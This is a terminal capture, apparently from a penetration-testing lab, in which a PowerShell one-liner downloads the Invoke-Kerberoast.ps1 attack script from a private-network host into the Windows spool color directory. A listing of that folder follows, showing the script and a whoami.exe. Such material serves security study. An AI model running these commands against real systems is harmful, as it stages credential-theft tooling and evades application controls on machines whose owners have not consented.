 PS C:\Users\dark> powershell -c "(new-object System.Net.WebClient).Downloadfile('http://10.11.61.12
3:8000/Invoke-Kerberoast.ps1', 'C:\Windows\System32\spool\drivers\color\Invoke-Kerberoast.ps1')"
PS C:\Users\dark> dir C:\Windows\System32\spool\drivers\color\
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 7:12 AM 1058 D50.camp
-a---- 9/15/2018 7:12 AM 1079 D65.camp
-a---- 9/15/2018 7:12 AM 797 Graphics.gmmp
-a---- 1/19/2024 4:49 PM 46818 Invoke-Kerberoast.ps1
-a---- 9/15/2018 7:12 AM 838 MediaSim.gmmp
-a---- 9/15/2018 7:12 AM 786 Photo.gmmp
-a---- 9/15/2018 7:12 AM 822 Proofing.gmmp
-a---- 9/15/2018 7:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 7:12 AM 3144 sRGB Color Space Profile.icm
-a---- 1/19/2024 4:03 PM 66560 whoami.exe
-a---- 9/15/2018 7:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 7:12 AM 1578 wsRGB.cdmp